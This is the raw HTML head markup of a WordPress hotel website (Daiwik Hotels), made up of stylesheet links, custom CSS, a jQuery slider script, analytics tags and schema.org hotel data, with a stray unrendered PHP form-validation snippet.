!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='dashicons-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768333164' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='admin-bar-css' href='https://www.daiwikhotels.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='page-list-style-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/page-list/css/page-list.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='contact-form-7-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1768333164' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='cmplz-general-css' href='https://www.daiwikhotels.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767954335' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='eae-css-css' href='https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='eae-peel-css-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1768333164' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768333164' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='vegas-css-css' href='https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='htbbootstrap-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='htmega-animation-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='htmega-keyframes-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1768333164' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='htmega-global-style-min-css' href='https://www.daiwikhotels.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.daiwikhotels.com/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-frontend-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-image-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-nav-menu-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='e-sticky-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-heading-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-form-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-icon-list-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-social-icons-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='e-apple-webkit-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='widget-icon-box-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='e-popup-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-post-6-css' href='https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-6.css?ver=1768333163' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='namogo-icons-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/__elementor-extras/assets/lib/nicons/css/nicons.css?ver=1768333165' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.daiwikhotels.com/wp-content/plugins/__elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-post-2327-css' href='https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-2327.css?ver=1768333315' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-post-12-css' href='https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-12.css?ver=1768333163' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-post-266-css' href='https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-266.css?ver=1768333163' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-post-21576-css' href='https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-21576.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='ekit-responsive-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='bdt-uikit-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='ep-helper-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='prime-slider-site-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1768333165' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='wp-paginate-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=1768333165' media='screen' />
<script type="rocketlazyloadscript" crossorigin="anonymous" async data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767954329" id="burst-timeme-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" async data-rocket-src="https://www.daiwikhotels.com/wp-content/uploads/burst/js/burst.min.js?ver=1768304917" id="burst-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link crossorigin="anonymous" rel="https://api.w.org/" href="https://www.daiwikhotels.com/wp-json/" /><link crossorigin="anonymous" rel="alternate" title="JSON" type="application/json" href="https://www.daiwikhotels.com/wp-json/wp/v2/pages/2327" /><link crossorigin="anonymous" rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daiwikhotels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link crossorigin="anonymous" rel='shortlink' href='https://www.daiwikhotels.com/?p=2327' />
<link crossorigin="anonymous" rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.daiwikhotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.daiwikhotels.com%2Fabout-tirupati-tirumala%2F" />
<link crossorigin="anonymous" rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.daiwikhotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.daiwikhotels.com%2Fabout-tirupati-tirumala%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script type="rocketlazyloadscript">

var $ = jQuery
    
$(document).ready(function(){

$('.as-slider').each(function(){

var $this = $(this),
    currentSlide = 0,
    previousSlide = 0,
    slideNumber = $this.find('.as-side-slider .swiper-slide:not(.swiper-slide-duplicate)').length,
    barHTML = '',
    forward,
    textContainer = $this.find('.as-changing-widget')
   
for(var i=0; i<slideNumber;i++){

    barHTML += `<span class="dot"><span class="dot-number">${i+1}</span></span>`
}

$this.find('.as-bar .dot').remove()
$this.find('.as-bar').append(barHTML)
$this.find('.as-bar .dot').eq(0).addClass('active')
    
textContainer.each(function(){
    var texts = $(this).find('.elementor-widget').eq(0)
    texts.addClass('currentUp')
    $(this).css('--h', texts.height()+'px')
})

setTimeout(function(){
    $this.addClass('loaded')
    if($this.find('.as-side-slider .swiper-container-initialized, .as-side-slider .swiper-initialized').length){
        $this.find('.as-side-slider').addClass('loaded')
    }

    var init = setInterval(function(){
        if($this.find('.as-side-slider .swiper-container-initialized, .as-side-slider .swiper-initialized').length){

            $this.find('.as-side-slider').addClass('loaded')
            clearInterval(init)
        }
    },50)
}, 500)

var bgs = JSON.parse($this.attr('data-settings')).background_slideshow_gallery,
    bgHTML = '<div class="as-slider-background">'

if(bgs){
    bgs.forEach(function(background){
        bgHTML += `<img src="${background.url}"/>`
    })
}
bgHTML += '</div>'

$this.find('.as-slider-background').remove()
$this.prepend(bgHTML)

var backgrounds = $this.find('.as-slider-background img')

backgrounds.eq(0).addClass('currentForward')

setInterval(function(){
    currentSlide = $this.find('.as-side-slider .swiper-slide-active').attr('data-swiper-slide-index')
    if(previousSlide != currentSlide) {

        if( previousSlide < currentSlide ){
            forward = true
        }
        if( previousSlide > currentSlide ){
            forward = false
        }
        if( previousSlide == slideNumber - 1 && currentSlide == 0 ){
            forward = true
        }
        if( previousSlide == 0 && currentSlide == slideNumber - 1 ){
            forward = false
        }
        textContainer.each(function(){
            var texts = $(this).find('.elementor-widget')
            
            $(this).css('--h', texts.eq(currentSlide).height()+'px')
            
            texts.removeClass('prev next currentUp currentDown')
            backgrounds.removeClass('prev currentBackward currentForward')
            
            backgrounds.eq(previousSlide).addClass('prev')
            
            if(forward) {
                texts.eq(previousSlide).addClass('prev')
                texts.eq(currentSlide).addClass('currentUp')
                
                backgrounds.eq(currentSlide).addClass('currentForward')
                
            }else{
                texts.eq(previousSlide).addClass('next')
                texts.eq(currentSlide).addClass('currentDown')

                backgrounds.eq(currentSlide).addClass('currentBackward')
            }
        })
        
        $this.find('.as-bar .dot').removeClass('active')
        $this.find('.as-bar .dot').eq(currentSlide).addClass('active')
    }
    previousSlide = currentSlide
}, 500)

$this.find('.as-bar .dot').on('click', function(){
    
    var index = $(this).index()
    
    $this.find('.as-side-slider .swiper-pagination-bullet').eq(index).trigger('click')
    $this.find('.as-side-slider .swiper-container').trigger('mouseleave')
    
})
$this.find('.as-slider-left').on('click', function(){
    
    $this.find('.as-side-slider .elementor-swiper-button-prev').trigger('click')
    $this.find('.as-side-slider .elementor-swiper').trigger('mouseleave')
})
$this.find('.as-slider-right').on('click', function(){
    
    $this.find('.as-side-slider .elementor-swiper-button-next').trigger('click')
    $this.find('.as-side-slider .elementor-swiper').trigger('mouseleave')
})
$this.find('.as-slider-left a, .as-slider-right a').on('click', function(e){
    
    e.preventDefault()
})

})
})

$(window).on('resize', function(){
    
    
$('.as-slider').each(function(){
    
    var textContainer = $(this).find('.as-changing-widget')
    
    textContainer.each(function(){
        var texts = $(this).find('.elementor-widget.currentUp, .elementor-widget.currentDown')
    
        $(this).css('--h', texts.height()+'px')
    })
})
})

</script>
	<?php
function wpf_dev_char_min() {
    ?>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        jQuery(document).ready(function ($) {
 
            jQuery( '.wpf-char-min input' ).prop( 'minLength', 10 );
					 jQuery( '.wpf-char-min input' ).prop( 'maxLength', 10 );
            jQuery( '.wpf-char-min textarea' ).prop( 'minLength', 10 );
					jQuery( '.wpf-char-min textarea' ).prop( 'maxLength', 10 );
 
            jQuery.extend(jQuery.validator.messages, {
                minlength: jQuery.validator.format( "Please enter a valid 10 digit mobile number" ),
							maxlength: jQuery.validator.format( "Please enter a valid 10 digit mobile number" ),
            });
 
 });
    </script>
    <?php
}
add_action( 'wpforms_wp_footer_end', 'wpf_dev_char_min', 10 );

?>

<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" crossorigin="anonymous" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-XZHVWXES0D"></script> <script type="rocketlazyloadscript" crossorigin="anonymous"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-XZHVWXES0D'); </script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5TMW43D');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Hotel",
  "name": "Daiwik Hotels Pvt Ltd",
  "image": "https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1.png",
  "@id": "",
  "url": "https://www.daiwikhotels.com/",
  "telephone": "+91 4573223222",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "82 B (1), Madurai - Dhanushkodi, NH - 49",
    "addressLocality": "Rameswaram",
    "postalCode": "623526",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 9.2848027,
    "longitude": 79.3123001
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Product",
"name": "Luxury Hotels in Rameswaram",
"description": "Book luxury hotel rooms near the temple in Rameshwaram. Daiwik Hotels offers Superior, Deluxe and Suite with good reviews & hassle-free room booking online",
"review": {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"author": {
"@type": "Person",
"name": "Ravi Singh"
}
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.3,
"reviewCount": 4219
}
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link crossorigin="anonymous" rel="icon" href="https://www.daiwikhotels.com/wp-content/uploads/2024/06/cropped-icon-32x32.jpg" sizes="32x32" />
<link crossorigin="anonymous" rel="icon" href="https://www.daiwikhotels.com/wp-content/uploads/2024/06/cropped-icon-192x192.jpg" sizes="192x192" />
<link crossorigin="anonymous" rel="apple-touch-icon" href="https://www.daiwikhotels.com/wp-content/uploads/2024/06/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.daiwikhotels.com/wp-content/uploads/2024/06/cropped-icon-270x270.jpg" />
		<style id="wp-custom-css">
			

.custom-contact-page input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	border:none;
}
img.attachment-full.size-full.wp-image-10645 {
    width: 1920px;
    max-width: 100%;
}

/* footer css */


.page-id-21778 .elementor-swiper-button {position: absolute;color: aquamarine;}
 
 .elementor-swiper-button svg{fill: #fffdfd !important;padding: 4px;background-color: #be4868 !important;border-radius: 100%;}

@media only screen and (max-width: 600px) {
 .elementor-page-433 #subscrib {
    margin-left:0px;
  }
}


header.page-header {
    display: none;
}
.elementor-widget-reviews .elementor-testimonial__content, .elementor-widget-reviews .elementor-testimonial__header {
    padding-inline-start: 0px!important;
    padding-inline-end: 0px!important;
}
.elementor-widget-reviews .swiper-slide {
    background-color: #fff;
    border: none!important;
    border-radius: 5px;
    padding: 0;
}
option {
    background-color: #303030;
}
a#sm-1718866555047889-1 {
    border: solid 1px!important;
}
.elementor-element.elementor-element-0d1e804.e-con-full.e-flex.e-con.e-child {
    margin-top: -14px!important;
}
.elementor-12 .elementor-element.elementor-element-fb3d163 > .elementor-widget-container {
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #000000;
}
.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button[type="submit"] {
    background-color: #B33C6B;
    color: #ffffff;
    margin-left: -80px;
}
.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button[type="submit"] {
    background-color: #B33C6B;
    color: #ffffff;
    margin-left: -80px;
    padding: 11px 8px;
}
.elementor-nav-menu--dropdown .elementor-item.elementor-item-active, .elementor-nav-menu--dropdown .elementor-item.highlighted, .elementor-nav-menu--dropdown .elementor-item:focus, .elementor-nav-menu--dropdown .elementor-item:hover, .elementor-sub-item.elementor-item-active, .elementor-sub-item.highlighted, .elementor-sub-item:focus, .elementor-sub-item:hover {
    background-color:#BE4868!important;
    color: #fff;
}

h3.bdt-ep-static-carousel-title{
	margin-top:-20px;
}
h2.elementor-heading-title.elementor-size-default {
    margin-left: 0px;
}
.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper) {
    background-color: #ffffff;
    border-radius: 5px 5px;
    border: none;
}
.datepicker .today {
    font-weight: bold;
    color: #000!important;
}
.day.active, .start-date-active {
    color: #fff;
    background-color: #BE4868!important;
    border-color: none!important;
}


.htmega-testimonial-style-1 .testimonal .content p {
    color: #3e3e3e;
    font-size: 21px !important;
    line-height: 26px !important;
    padding: 0px !important;
}


.elementor-widget-unfold a.ee-button, .elementor-widget-unfold .ee-button {
    padding: 0px !important; 
}


.panel-heading{
	padding:0px !important;
	
}
.testimonial-list.testimonial-style-3.layout-style-1 .testimonial-featured-image {
    display: none;
    vertical-align: middle;
    margin: 0;
    max-width: 60px;
    text-align: left;
}

  .table {
        width: 100%;
        table-layout: fixed;
    }
    .table th, .table td {
        width: 33.33%;
        }


/* Prevent horizontal scrolling */
html, body {
    overflow-x: hidden;
}
ul.page-list {
    -webkit-columns: 3;
}
ul.page-list {
    font-size: 21px;
    line-height: 26px;
}
p {
    text-align: justify;
}

.single-post p{ font-family: "Humanst521 Lt BT Light", Sans-serif!important; color:#000!important;}


.single-post h1, h2, h3, h3{ font-family: "Playfair Display", Sans-serif; font-weight:normal!important;}

.single-post h3{ font-family: "Playfair Display", Sans-serif; font-weight:normal!important; color:#BE4868;}

.single-post li{ font-family: "Humanst521 Lt BT Light", Sans-serif!important; color:#000!important;}

.elementor-7313 .elementor-element.elementor-element-3474e77 .elementor-image-box-wrapper .elementor-image-box-img {
	width: 9%!important;
}

.elementor-7313 .elementor-element.elementor-element-e8467f7 .elementor-image-box-wrapper .elementor-image-box-img {
	width: 9%!important;
}

.elementor-7313 .elementor-element.elementor-element-01f8dbe .elementor-image-box-wrapper .elementor-image-box-img {
	width: 11%!important;
}

a.icon-link {
	transform: rotate(-90deg);
	padding: 4px!important;
	background-color: #BE4868;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 180px;
	text-decoration: none;
	border-radius: 4px;
	font-family: 'Humanst521 Lt BT Light';
	font-size: 18px;
	font-weight: 500;
}

.elementor-7313 .elementor-element.elementor-element-e8467f7.elementor-position-left .elementor-image-box-img {
	margin-right: 15px;
	margin-left: 4px!important;
}

.elementor-7313 .elementor-element.elementor-element-3474e77.elementor-position-left .elementor-image-box-img {
	margin-right: 15px;
	margin-left: 4px!important;
}




@media (max-width: 1024px) {
    div#chatbotToggleBtn {
        display: none;
    }
	
	.speech-bubble {
    display: none;
}
}

.bdt-ep-static-carousel-image {
    padding: 0px 0px 15px 0px!important;
}

.bdt-ep-static-carousel-content {
	   padding: 15px 0px 0px 0px!important;
}

@media only screen and (max-width: 768px) {
.contact-details1 h3 {
	margin-top: 0px;
	margin-bottom: 24px!important;
}
}



@media only screen and (max-width: 768px) {
    h2 span {
        font-size: 30px !important
    }
}


button.pinkBtn {
    padding: 7px 16px;
    border-radius: 4px;
}

a.btn.btn-secondary.new_enquiry_btn {
    padding: 12px 17px;
    font-size: 14px;
    background: #fff;
    color: #000;
    text-transform: uppercase;
		border: none;
}

.modal-backdrop.show {
    opacity: 0!important;
}

.modal-backdrop {
    position: fixed;
    top: 300px !important;
    left: 0;
    z-index: 2000;
    width: 100vw;
    height: 100vh;
    background-color: #000;
}

a.btn.btn-secondary.new_enquiry_btn i {
    margin-right: 10px;
    font-size: 16px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border: none;
    border-bottom: 1px solid #000;
	width: 100%;
}

textarea.wpcf7-form-control.wpcf7-textarea {
    border: none;
    border-bottom: 1px solid #000;
    height: 100px;
		width: 100%;
}

input.wpcf7-form-control.wpcf7-submit.has-spinner {
    background: #BE4868;
    border: 1px solid #BE4868;
    color: #fff;
}

label {
    display: inline-block;
